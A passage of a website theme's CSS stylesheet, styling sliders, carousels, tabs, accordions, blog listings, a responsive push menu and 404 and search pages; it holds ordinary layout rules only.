    border: 0px;
    background: #303030 url(images/search-icon.png) no-repeat center;
    box-shadow: none;
    font-size: 0;
    margin-left: -37px;
    position: relative;
}

/* ---- Social Icons ---- */

.social_icons {
    text-align: right;
    margin: 10px 0;
}

.social_icons ul {
    padding: 0;
    margin: 0;
}

.social_icons ul li {
    display: inline-block;
    margin-right: 5px;
}

.social_icons ul li a {
    background: #305294;
    border-radius: 100px;
    color: #FFF;
    transition: all .2s ease;
    display: block;
    font-size: 15px;
    padding: 5px 0;
    text-align: center;
    width: 32px;
    height: 32px;
}

.social_icons ul li+li a {
    background: #55ACEE;
}

.social_icons ul li+li+li a {
    background: #DC4B3E none;
}

.social_icons ul li+li+li+li a {
    background: #E52D27;
}

.social_icons ul li a:hover {
    background: #333;
    color: #FFF;
}

/* ---- Portfolio .grid-item ---- */

.grid-item {
    width: 24.7%;
    box-sizing: border-box;
    margin-bottom: 0px;
}

.filter-button-group button {
    background: #333;
    color: #fff;
    display: inline-block;
    margin-right: 5px;
    padding: 5px 10px;
    border: 0;
}

.filter-button-group {
    margin: 10px 0;
    overflow: hidden;
}

.filter-button-group button:hover {
    background: #ccc;
    color: #000;
}

#back-top>a {
    bottom: 20px;
    background: #2e266f;
    color: #000;
    display: block;
    font-size: 37px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 50px;
    height: 50px;
    border-radius: 35px;
    z-index: 9999;
    line-height: 50px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

/* ---------------------------Toggle Search---------------------*/

.searchpanel {
    background: #ccc;
    display: none;
    right: 0px;
    padding: 10px;
    position: absolute;
    top: 46px;
}

.searchpanel::before {
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    content: "";
    position: absolute;
    right: 7px;
    top: -7px;
}

.nav .container {
    position: relative;
}

.searchtoggle {
    position: absolute;
    right: 11px;
    top: 11px;
}

.searchtoggle img {
    cursor: pointer;
}

/*---------------------------------- Slick SLider----------------------------------------------------*/

.main-slider, .item-slider, .client, .thumb-slider {
    display: none;
}

.item-slider.slick-initialized, .thumb-slider.slick-initialized, .client.slick-initialized, .main-slider.slick-initialized {
    display: block !important;
}

.slider {
    position: relative;
    clear: left;
    overflow: hidden;
}

.slider .inner-item {
    height: 400px;
}

.slider .container {
    position: relative;
}

.slick-slide .caption {
    color: #fff;
    font-size: 1.2em;
    line-height: 1.2em;
    position: absolute;
    left: 10%;
    text-shadow: 2px 2px 2px #000;
    top: 37%;
    width: 35%;
    background: rgba(0, 0, 0, 0.7);
    padding: 20px 20px 0;
    z-index: 99;
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.thumb-slider .slick-slide {
    margin: 5px 0 0 5px;
}

.slider-thumb .thumb-slider .slick-slide img {
    max-width: 100%;
    height: auto;
    box-sizing: border-box;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:before, .slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
    position: relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
    transition: all .25s ease;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-dots {
    position: absolute;
    z-index: 11;
    bottom: 10px;
    margin: 0px;
    padding: 0;
    text-align: center;
    width: 100%;
}

.slick-dots li {
    list-style: none;
    display: inline-block;
}

.slick-dots button {
    border: 1px solid #333;
    background: #fff;
    width: 12px;
    height: 12px;
    border-radius: 100%;
    font-size: 0;
    padding: 0px;
    margin-right: 5px;
}

.slick-dots .slick-active button {
    background: #303030;
}

.slick-arrow {
    border: 0px;
    font-size: 0;
    right: 0;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    z-index: 1;
    background: #303030 url(images/arrow.png) no-repeat center center;
    width: 36px;
    height: 40px;
    transform: rotate(180deg)
}

.services-slider .slick-arrow {
    height: 65px;
}

.slick-arrow:hover {
    background: #000 url(images/arrow.png) no-repeat center center;
}

.slick-next.slick-arrow {
    left: 0px;
    transform: rotate(0deg)
}

.slider-progress {
    width: 100%;
    height: 5px;
    background: rgba(0, 216, 192, 0.8);
    position: absolute;
    top: 0;
    z-index: 99;
}

.slider-progress .progress {
    width: 0%;
    height: 5px;
    background: rgba(36, 51, 0, 0.8);
}

.thumb-slider .slick-active img {
    border: 1px solid transparent
}

.thumb-slider .slick-current img {
    opacity: 0.5;
}

/* -------------------------------------------Clients Carousel------------------------------------ */

.client {
    margin-right: -10px;
}

.client .slick-slide {
    margin-right: 10px;
    border: 1px solid #ddd !important;
    padding: 10px;
    box-sizing: border-box;
    text-align: center;
}

.client .slick-prev {
    margin-right: 10px;
}

.client .slick-slide img {
    display: inline-block;
}

/* -------------------------------------------Testimonials Carousel------------------------------------ */

.testimonial .loop {
    padding: 0 10px;
    text-align: center;
}

.testimonial .loop p {
    max-width: 800px;
    margin: 0 auto;
}

.testimonial .loop .pic img {
    max-width: 100px;
    margin: 10px 0;
    border-radius: 100%;
    height: auto;
    display: inline-block;
}

.testimonial .loop .title {
    font-size: 21px;
    font-weight: 600;
}

/* -------------------------------------------Services Carousel------------------------------------ */

.service {
    margin-right: -10px;
}

.service .slick-slide {
    margin-right: 10px;
}

.service .title {
    font-weight: 700;
    margin: 10px 0;
    font-size: 18px;
}

.service .slick-prev {
    margin-right: 10px;
}

.service .slick-next {
    margin-right: 10px;
    right: 40px;
    left: inherit;
}

.service .slick-arrow {
    top: 0;
    margin-top: -43px;
}

/*ENd SLick Slider*/

/* ---------------------------------------------------Windows Size-------------------------------------------------------------------------*/

#winSize {
    position: fixed;
    bottom: 1%;
    left: 1%;
    border: rgba(0, 0, 0, 0.8) 3px solid;
    background: rgba(0, 0, 0, 0.6);
    padding: 5px 10px;
    color: #fff;
    text-shadow: #000 1px 1px 1px, #000 -1px 1px 1px;
    z-index: 9999
}

/* ---------------------------------------------------Tabs-------------------------------------------------------------------------*/

.tabs-menu {
    height: 30px;
    padding: 0;
    margin: 0;
}

.tabs-menu li {
    height: 30px;
    line-height: 30px;
    display: inline-block;
    list-style: none;
    margin-right: 10px;
    background-color: #ccc;
    border-top: 1px solid #d4d4d1;
    border-right: 1px solid #d4d4d1;
    border-left: 1px solid #d4d4d1;
}

.tabs-menu li.current {
    position: relative;
    background-color: #fff;
    border-bottom: 1px solid #fff;
    z-index: 5;
}

.tabs-menu li a {
    padding: 10px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
}

.tabs-menu .current a {
    color: #2e7da3;
}

.tab {
    border: 1px solid #d4d4d1;
    background-color: #fff;
    float: left;
    margin-bottom: 20px;
    width: auto;
    margin-top: -1px;
}

.tab-content {
    max-width: 660px;
    padding: 20px;
    display: none;
}

#tab-1 {
    display: block;
}

/* ---------------------------------------------------Left Tabs-------------------------------------------------------------------------*/

.tabs-left {
    width: 120px;
    padding: 0;
    margin: 0;
    float: left;
}

.tabs-left li {
    line-height: 30px;
    display: block;
    list-style: none;
    background: #ccc;
    border: 1px solid #d4d4d1;
    margin-bottom: 10px;
    border-right: 0;
}

.tabs-left li.current {
    position: relative;
    background-color: #fff;
    border-bottom: 1px solid #ddd;
    z-index: 5;
}

.tabs-left li a {
    padding: 0 10px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    display: block;
}

.tabs-left .current a {
    color: #2e7da3;
}

.tab-loop {
    border: 1px solid #d4d4d1;
    background-color: #fff;
    float: left;
    margin-bottom: 20px;
    width: auto;
    margin-left: -1px;
}

.tabsleft-content {
    max-width: 660px;
    padding: 20px;
    display: none;
}

#tabs1 {
    display: block;
}

/* ---------------------------------------------------Breadcrumb-------------------------------------------------------------------------*/

.breadcrumbs {
    margin: 10px 0;
    padding: 0;
    background: #ddd;
    padding: 5px;
}

.breadcrumbs li {
    list-style: none;
    display: inline-block;
    padding-right: 2px;
}

/* ----------------------------Comments-----------------------*/

#comments label {
    display: inline-block;
    vertical-align: top;
    width: 80px;
}

.form-submit {
    margin-left: 80px;
}

#comments {
    background: #eee;
    padding: 20px;
}

#comments li {
    list-style: none;
}

#comments ol {
    padding: 0;
}

/* ----------------------------Accordion-----------------------*/

.accordion-container {
    position: relative;
    width: 100%;
    height: auto;
    margin: 20px auto;
}

.accordion-container>h2 {
    text-align: center;
    color: #fff;
    padding-bottom: 5px;
    margin-bottom: 30px;
    border-bottom: 1px solid #ddd;
}

.set {
    position: relative;
    width: 100%;
    height: auto;
    background-color: #f5f5f5;
}

.set>a, .what_faqs .set>p{
    display: block;
    padding: 10px 15px;
    text-decoration: none;
    color: #555;
    font-weight: 600;
    border-bottom: 1px solid #ddd;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.set>a.active, .what_faqs .set>p.active{
    background-color: #3399cc;
    color: #fff;
}

.set>a:before, .what_faqs .set>p:before {
    background: url(images/arrow1.png) no-repeat;
    float: right;
    content: "";
    height: 8px;
    margin: 6px 0 0;
    width: 15px;
}

.set>a.active:before, .what_faqs .set>p.active:before {
    filter: invert(100%);
    transform: rotate(180deg);
}

.accordion-container .content_stp {
    position: relative;
    width: 100%;
    height: auto;
    background-color: #fff;
    border-bottom: 1px solid #ddd;
    display: none;
}

.accordion-container .content_stp p {
    padding: 10px 15px;
    margin: 0;
    color: #333;
}

/* ---------------------------------------------------Custom Scroll-------------------------------------------------------------------------*/

.customscroll {
    height: 300px;
}

/* ---------------------------------------------------innerheader-------------------------------------------------------------------------*/

.inner-banner {
    height: 150px;
    width: 100%;
    display: table;
    color: #fff;
}

.inner-banner h2 {
    margin: 0;
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}

/* ---------------------------------------------------blog-------------------------------------------------------------------------*/

.blogs {}

.blogs li {
    width: 100%;
    margin-bottom: 20px;
    min-height: 210px;
    clear: both;
    float: left;
    border-bottom: 1px solid #dcdcdc;
}

.blogs li:last-child {
    border: none;
}

.blogs li h4 {
    text-transform: capitalize;
    background: #f0f0f0;
    padding: 10px;
    position: relative;
    margin-bottom: 20px;
    font-weight: 600;
    color: #2f2f2f;
}

.blogs li h4 span {
    width: 7%;
    text-align: center;
    background: #b12224;
    font-size: 11px;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
}

.blogs li h4 span strong {
    display: block;
    font-size: 26px;
    font-weight: normal;
}

.blogs li a {
    float: right;
}

.blogs li .meta {
    background: #f0f0f0;
    padding: 10px;
    position: relative;
    margin: 38px 0 0;
    font-weight: 500;
    float: right;
    clear: right;
    width: 67%;
    color: #989898;
    font-size: 16px;
    line-height: 21px;
}

.blogs li .meta span {
    background: url('images/user-bg.png') no-repeat;
    padding: 3px 30px;
}

.blogs li .meta span.comments {
    margin-left: 10px;
    background: url('images/comments.png') no-repeat;
}

.blogs li .meta span strong {
    color: #258ef9;
    font-weight: normal;
    text-transform: capitalize;
}

.sidebar ul {
    padding: 0;
    margin: 0;
}

.sidebar ul li {
    list-style: none;
}

.sidebar-pro {
    border: 1px solid #c2c2c2;
    padding: 0 !important;
    border-radius: 5px;
    overflow: hidden;
}

.sidebar-pro h4 {
    background: #b12224;
    color: #fff;
    padding: 10px;
    font-size: 20px;
    line-height: 29px;
    margin: 0;
}

.sidebar-pro .cat li {
    margin-bottom: 6px;
    list-style: none;
    padding: 10px;
}

.sidebar-pro .cat li:hover {
    background: #b12224;
}

.sidebar-pro .cat li:hover a {
    color: #fff;
}

.sidebar-pro .cat li.current-cat {
    background: #b12224;
}

.sidebar-pro .cat li:last-child {
    margin-bottom: 0;
}

.sidebar-pro .cat .product-categories {
    margin-bottom: 0;
}

.sidebar-pro .cat li a {
    color: #424242;
    font-size: 14px;
}

.sidebar .recent li {
    border-bottom: 1px solid #c7c7c7;
    margin: 5px 0;
    padding: 5px 0;
    overflow: hidden;
    font-size: 14px;
}

.sidebar .recent li h5 {
    margin-top: 0;
}

.sidebar .recent li:last-child {
    border: none;
}

.sidebar h4 {
    background: #303030;
    color: #fff;
    padding: 10px;
    font-size: 20px;
    line-height: 29px;
}

.sidebar .recent h5 {
    color: #231f20;
    font-size: 14px;
    margin-bottom: 10px;
}

.sidebar .recent p {
    color: #6d6d6d;
    line-height: 16px;
}

.sidebar .recent .more a {
    color: #258ef9;
    float: right;
}

.sidebar .cat li {
    border-bottom: 1px solid #ddd;
    font-weight: 600;
    margin: 5px 0;
    padding: 5px 0;
}

.blogs .loop {
    border-bottom: 1px solid #ddd;
    margin: 10px 0;
    overflow: hidden;
    padding: 10px 0;
}

.sidebar .section {
    margin-top: 10px;
    overflow: hidden;
}

.blogs .title {
    margin: 0;
}

.blogs small {
    margin-bottom: 10px;
    display: inline-block;
    color: #888;
}

.sidebar .cat li:last-child {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.sidebar .cat li a {
    color: #424242;
    font-size: 14px;
}

.blogs .meta {
    background: #ddd;
    margin-top: 10px;
    padding: 5px;
}

/*---------------------Pagination----------------------- */

.pagination {
    clear: both;
    padding: 20px 0;
    position: relative;
    font-size: 11px;
    line-height: 13px;
}

.pagination span, .pagination a {
    display: block;
    float: left;
    margin: 2px 2px 2px 0;
    padding: 6px 9px 5px 9px;
    text-decoration: none;
    width: auto;
    color: #fff;
    background: #555;
}

.pagination a:hover {
    color: #fff;
    background: #3279BB;
}

.pagination .current {
    padding: 6px 9px 5px 9px;
    background: #3279BB;
    color: #fff;
}

/* ------------------------------------Responsive Simple Menu------------------------------------------------------ */

.menu-header, .menu-header ul, .menu-header ul li, .menu-header ul li a, .menu-header #menu-button {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    line-height: 1;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.menu-header:after, .menu-header>ul:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.menu-header #menu-button {
    display: none;
}

.menu-header {
    background: #303030;
}

.menu-header>ul>li {
    display: inline-block;
}

.menu-header.align-center>ul {
    font-size: 0;
    text-align: center;
}

.menu-header.align-center>ul>li {
    display: inline-block;
    float: none;
}

.menu-header.align-center ul ul {
    text-align: left;
}

.menu-header.align-right>ul>li {
    float: right;
}

.menu-header>ul>li>a {
    padding: 17px;
    font-size: 12px;
    letter-spacing: 1px;
    text-decoration: none;
    color: #dddddd;
    font-weight: 700;
    text-transform: uppercase;
}

.menu-header>ul>li:hover>a {
    color: #ffffff;
}

/*.menu-header > ul > li.has-sub > a {padding-right: 30px;}
.menu-header > ul > li.has-sub > a:after {position: absolute;top: 22px;right: 11px;width: 8px;height: 2px;display: block;background: #dddddd;content: '';}
.menu-header > ul > li.has-sub > a:before {position: absolute;top: 19px;right: 14px;display: block;width: 2px;height: 8px;background: #dddddd;content: '';
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;}*/

.menu-header ul ul::before {
    border-color: transparent transparent #000;
    border-style: solid;
    border-width: 10px;
    content: "";
    left: 20px;
    position: absolute;
    top: -20px;
}

.menu-header ul ul ul::before {
    display: none;
}

.menu-header>ul>li.has-sub:hover>a:before {
    top: 23px;
    height: 0;
}

.menu-header ul ul {
    position: absolute;
    left: -9999px;
}

.menu-header.align-right ul ul {
    text-align: right;
}

.menu-header ul ul li {
    height: 0;
    transition: all .25s ease;
}

.menu-header li:hover>ul {
    left: auto;
}

.menu-header.align-right li:hover>ul {
    left: auto;
    right: 0;
}

.menu-header li:hover>ul>li {
    height: 35px;
}

.menu-header ul ul ul {
    margin-left: 100%;
    top: 0;
}

.menu-header.align-right ul ul ul {
    margin-left: 0;
    margin-right: 100%;
}

.menu-header ul ul li a {
    border-bottom: 1px solid rgba(150, 150, 150, 0.15);
    padding: 11px 15px;
    width: 170px;
    font-size: 12px;
    text-decoration: none;
    color: #dddddd;
    font-weight: 400;
    background: #000;
}

.menu-header ul ul li:last-child>a, .menu-header ul ul li.last-item>a {
    border-bottom: 0;
}

.menu-header ul ul li:hover>a, .menu-header ul ul li a:hover {
    color: #ffffff;
}

.menu-header ul ul li.has-sub>a:after {
    position: absolute;
    top: 16px;
    right: 11px;
    width: 8px;
    height: 2px;
    display: block;
    background: #dddddd;
    content: '';
}

.menu-header.align-right ul ul li.has-sub>a:after {
    right: auto;
    left: 11px;
}

.menu-header ul ul li.has-sub>a:before {
    position: absolute;
    top: 13px;
    right: 14px;
    display: block;
    width: 2px;
    height: 8px;
    background: #dddddd;
    content: '';
    transition: all .25s ease;
}

.menu-header.align-right ul ul li.has-sub>a:before {
    right: auto;
    left: 14px;
}

.menu-header ul ul>li.has-sub:hover>a:before {
    top: 17px;
    height: 0;
}

@media (min-width: 100px) and (max-width: 767px) {
    .menu-header {
        width: 100%;
    }
    .menu-header ul {
        width: 100%;
        display: none;
    }
    .menu-header.align-center>ul {
        text-align: left;
    }
    .menu-header ul li {
        width: 100%;
        border-top: 1px solid rgba(120, 120, 120, 0.2);
    }
    .menu-header ul ul li, .menu-header li:hover>ul>li {
        height: auto;
    }
    .menu-header ul li a, .menu-header ul ul li a {
        width: 100%;
        border-bottom: 0;
    }
    .menu-header>ul>li {
        float: none;
    }
    .menu-header ul ul li a {
        padding-left: 25px;
    }
    .menu-header ul ul ul li a {
        padding-left: 35px;
    }
    .menu-header ul ul li a {
        color: #dddddd;
        background: none;
    }
    .menu-header ul ul li:hover>a, .menu-header ul ul li.active>a {
        color: #ffffff;
    }
    .menu-header ul ul, .menu-header ul ul ul, .menu-header.align-right ul ul {
        position: relative;
        left: 0;
        width: 100%;
        margin: 0;
        text-align: left;
    }
    .menu-header>ul>li.has-sub>a:after, .menu-header>ul>li.has-sub>a:before, .menu-header ul ul>li.has-sub>a:after, .menu-header ul ul>li.has-sub>a:before {
        display: none;
    }
    .menu-header #menu-button {
        display: block;
        padding: 17px;
        color: #dddddd;
        cursor: pointer;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 700;
    }
    .menu-header #menu-button:after {
        position: absolute;
        top: 22px;
        right: 17px;
        display: block;
        height: 8px;
        width: 20px;
        border-top: 2px solid #dddddd;
        border-bottom: 2px solid #dddddd;
        content: '';
    }
    .menu-header #menu-button:before {
        position: absolute;
        top: 16px;
        right: 17px;
        display: block;
        height: 2px;
        width: 20px;
        background: #dddddd;
        content: '';
    }
    .menu-header #menu-button.menu-opened:after {
        top: 23px;
        border: 0;
        height: 2px;
        width: 15px;
        background: #ffffff;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    .menu-header #menu-button.menu-opened:before {
        top: 23px;
        background: #ffffff;
        width: 15px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    .menu-header .submenu-button {
        position: absolute;
        z-index: 99;
        right: 0;
        top: 0;
        display: block;
        border-left: 1px solid rgba(120, 120, 120, 0.2);
        height: 46px;
        width: 46px;
        cursor: pointer;
    }
    .menu-header .submenu-button.submenu-opened {
        background: #262626;
    }
    .menu-header ul ul .submenu-button {
        height: 34px;
        width: 34px;
    }
    .menu-header .submenu-button:after {
        position: absolute;
        top: 22px;
        right: 19px;
        width: 8px;
        height: 2px;
        display: block;
        background: #dddddd;
        content: '';
    }
    .menu-header ul ul .submenu-button:after {
        top: 15px;
        right: 13px;
    }
    .menu-header .submenu-button.submenu-opened:after {
        background: #ffffff;
    }
    .menu-header .submenu-button:before {
        position: absolute;
        top: 19px;
        right: 22px;
        display: block;
        width: 2px;
        height: 8px;
        background: #dddddd;
        content: '';
    }
    .menu-header ul ul .submenu-button:before {
        top: 12px;
        right: 16px;
    }
    .menu-header .submenu-button.submenu-opened:before {
        display: none;
    }
    .pm-meals-filters.col-md-12 { flex-direction: column; align-items: unset;  }
    .pm-meals-filters.col-md-12 h6 {padding:15px;  }
    .pm-meals-filters.col-md-12 .pm-fil-btn{margin-top:10px;}
	
	
}

/*----------------------------------------Push Navigation---------------------------------*/

div#menuoverlay {
    display: none;
}

a#hamburg {
    position: fixed;
    top: 0px;
    left: 10px;
    width: 40px;
    height: 40px;
    z-index: 9;
    text-align: center;
    color: white;
    display: none;
    transition: all ease-out 0.3s;
    z-index: 999999999;
    background: #4c72cf;
}

a#hamburg i {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

.nav1 {
    transition: all ease-out 0.3s;
    display: none;
}

.nav1 a {
    color: #000;
}

.nav1 ul {
    margin: 0;
    padding: 0;
    background-color: #303030;
}

.nav1 ul li {
    display: inline-block;
    position: relative;
}

.nav1 ul li>a {
    display: inline-block;
    padding: 10px;
}

.nav1 ul li>a>i {
    margin-left: 15px;
    transition: all ease-out 0.3s;
    -webkit-transition: all ease-out 0.1s;
}

.nav1 ul li ul {
    display: none;
    position: absolute;
    top: 38px;
    background: #222;
    width: 200px;
    text-align: left;
}

.nav1 .search-nav, .nav1 .title {
    display: none;
}

.nav1 ul li ul li {
    display: block;
}

.nav1 ul li ul li a {
    display: block;
}

.nav1 ul li:hover>a {
    color: #000;
    text-decoration: none;
}

.nav1 ul li:hover>a>i {
    transform: rotateZ(90deg);
}

.nav1 ul li:hover ul {
    display: block;
}

.nav1 span.marrow {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    float: right;
    height: 0;
    margin: 8px 0 0 8px;
    width: 0;
}

.nav1 ul li.open span.marrow {
    border-left: 5px solid transparent;
    border-top: 0;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #fff;
}

@media screen and (max-width: 767px) {
    a#hamburg {
        display: block;
    }
    main {
        transition: all ease-out 0.3s;
    }
    .nav1 .row {
        margin: 0px;
    }
    .nav1 {
        background: url(images/nav-bg.jpg) repeat;
        box-shadow: -2px 0 10px #999 inset;
        display: block;
        height: 100%;
        left: 0;
        overflow-x: hidden;
        overflow-y: auto;
        position: fixed;
        top: 0;
        transform: translateX(-250px);
        width: 250px;
    }
    .nav1 .search-nav, .nav1 .title {
        display: block;
    }
    .nav1 .search-nav input {
        border: 1px solid #2c313f;
        background-color: rgba(255, 255, 255, 0.2);
        padding: 5px;
        width: 100%;
        color: #000;
        margin: 10px 0;
    }
    .nav1 .search-nav input[type="submit"] {
        background: url("images/search-icon.png") no-repeat scroll center center;
        border: 0;
        width: auto;
        font-size: 0;
        height: 16px;
        position: absolute;
        right: 7px;
        top: 8px;
        width: 16px;
        filter: invert(100%);
    }
    .nav1 .title {
        background: #000;
        color: #fff;
        font-size: 14px;
        margin: 0 -15px;
        padding: 6px 15px 6px;
    }
    .search-nav>form {
        position: relative;
    }
    .nav1 ul {
        text-align: left;
        background-color: transparent;
    }
    .nav1 ul li {
        display: block;
        border-bottom: 1px solid #999;
    }
    .nav1 ul li a {
        display: block;
        padding: 10px 0;
    }
    .nav1 ul li:hover>a {
        color: #000;
    }
    .nav1 ul li a>i {
        float: right;
    }
    .nav1 ul li ul {
        display: none;
        position: static;
        width: 100%;
        background-color: transparent;
        padding: 0 10px;
    }
    .nav1 ul li:hover>ul {
        display: none;
    }
    .nav1 ul li:hover>a>i {
        transform: rotateZ(0);
    }
    .nav1 ul li.open>a {
        background-color: transparent;
    }
    .nav1 ul li.open>a>i {
        transform: rotateZ(90deg);
    }
    .nav1 ul li.open>ul {
        display: block;
    }
    div#menuoverlay {
        display: block;
        visibility: hidden;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        transition: all ease-out 0.3s;
        z-index: 1;
        opacity: 0;
    }
    html.open-menu {
        overflow: hidden;
    }
    html.open-menu div#menuoverlay {
        visibility: visible;
        background: rgba(0, 0, 0, 0.5);
        min-height: 100vh;
        width: 100% !important;
        opacity: 1;
        width: calc(-150%);
        left: 250px;
    }
    html.open-menu a#hamburg {
        transform: translateX(250px);
        z-index: 999;
    }
    html.open-menu main {
        transform: translateX(250px);
    }
    html.open-menu nav.nav1 {
        z-index: 3;
        transform: translateX(0);
    }
    .menu-main-menu-container ul ul ul li a {
        padding: 5px;
    }
    ul li.has-subnav .accordion-btn {
        color: #000;
        font-size: 24px;
        width: 20px !important;
        float: right;
        line-height: inherit !important;
    }
    .nav1 ul li:last-child {
        border: 0;
    }
    .nav-cross.open>span {
        background: #fff;
    }
    /*---------------------Hamberg Icon --------------------------------------------- */
    .nav-cross {
        width: 24px;
        height: 40px;
        position: relative;
        margin: 0px auto;
        transform: rotate(0deg);
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .nav-cross span {
        display: block;
        position: absolute;
        height: 2px;
        width: 100%;
        background: #FFF;
        opacity: 1;
        left: 0;
        transform: rotate(0deg);
        transition: .25s ease-in-out;
    }
    #nav-icon1 span:nth-child(1) {
        top: 0px;
    }
    #nav-icon1 span:nth-child(2) {
        top: 18px;
    }
    #nav-icon1 span:nth-child(3) {
        top: 36px;
    }
    #nav-icon1.open span:nth-child(1) {
        top: 18px;
        transform: rotate(135deg);
    }
    #nav-icon1.open span:nth-child(2) {
        opacity: 0;
        left: -60px;
    }
    #nav-icon1.open span:nth-child(3) {
        top: 18px;
        transform: rotate(-135deg);
    }
    .nav-cross span:nth-child(1) {
        top: 12px;
        transform-origin: left center;
    }
    .nav-cross span:nth-child(2) {
        top: 20px;
        transform-origin: left center;
    }
    .nav-cross span:nth-child(3) {
        top: 28px;
        transform-origin: left center;
    }
    .nav-cross.open span:nth-child(1) {
        transform: rotate(45deg);
        top: 11px;
        left: 4px;
    }
    .nav-cross.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .nav-cross.open span:nth-child(3) {
        transform: rotate(-45deg);
        top: 28px;
        left: 4px;
    }
}

@media (min-width: 100px) and (max-width: 767px) {
    main {
        padding: 0 15px;
    }
    .logo {
        text-align: center;
    }
    .searchtoggle {
        display: none;
    }
    .push-logo {
        margin: 10px 0;
    }
    .logo img {
        max-height: 60px;
        width: auto;
    }
    header .searchform {
        display: none;
    }
    .slider .inner-item {
        height: 200px;
    }
    .slider .inner-item .caption {
        display: none;
    }
	.login_btn_checkout {
    	margin-top: 15px !important;
	}
}

/*###################################################################################################*/

/*###############################################*/

/*Global*/

/*###############################################*/

/*html body {overflow-x: hidden;}*/

h1, .h1, h2, .h2, h3, .h3 {
    margin: 0;
}

h4, .h4, h5, .h5, h6, .h6 {
    margin: 0;
}

p {
    padding: 0;
    font-size: 13px;
}

a {
    text-decoration: none !important;
}

ul {
    padding: 0;
}

li {
    list-style: none !important;
}

/*Selection*/

/* ::selection { background: #ffffff00; color: #010101; text-shadow: none; } */

/*body::-webkit-scrollbar {width:5px; background-color: #05329e;}
body::-webkit-scrollbar-button:start:decrement, ::-webkit-scrollbar-button:end:increment {display:none;}
body::-webkit-scrollbar-track-piece { -webkit-box-shadow: inset 0 0 6px #05329e; background-color: #05329e;}
body::-webkit-scrollbar-thumb:vertical {border-radius: 10px; -webkit-box-shadow: inset 0 0 6px #05329e;background-color: #000;}*/

/*[class^="box-"]{display:none}
[class^="box-"].showfirst{display:block}
#back-top span{color: #ffffff;}
/*###############################################*/

/*404*/

/*###############################################*/

.message-box-wrapper-404 {
    padding: 50px 0;
    text-align: center;
}

.message-box-wrapper-404 .message-box-title-404 span {
    background: #86ca3e;
    color: #fff;
    display: inline-block;
    font-size: 250px;
    line-height: 220px;
    margin: 0 5px 0 0;
    padding: 20px;
}

.message-box-wrapper-404 .message-box-title-404 span:nth-child(2n) {
    background: #b4b4b6;
}

.message-box-wrapper-404 .message-box-title-404 span:last-child {
    margin: 0;
}

.message-box-wrapper-404 .message-box-content-404 {
    font-size: 23px;
    margin: 50px 0 0;
    line-height: normal;
    font-family: inherit;
    color: #000;
    font-weight: 700;
    padding-bottom: 25px;
}

.message-box-wrapper-404 h2 {
    font-size: 23px;
    margin: 50px 0 0;
    line-height: normal;
    font-family: inherit;
    color: #000;
    font-weight: 700;
    padding-bottom: 25px;
}

.message-box-wrapper-404 a {
    color: #272829;
}

.message-box-wrapper-404 a:hover {
    color: #86ca3e;
}

/*###############################################*/

/*Search*/

/*###############################################*/

.searchWrap .searchField form input[type="text"] {
    margin-top: 25px;
}

.searchWrap .searchField form input::placeholder {
    padding-bottom: 15px;
}

.search-pg #content h1 {
    color: #1d1d1d;
    font-size: 35px;
    font-weight: 900;
    position: relative;
    line-height: 33px;
    padding-bottom: 60px;
    text-align: center;
}

.search-pg #content p {
    margin-bottom: 20px;
    text-align: left;
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    font-size: 16px;
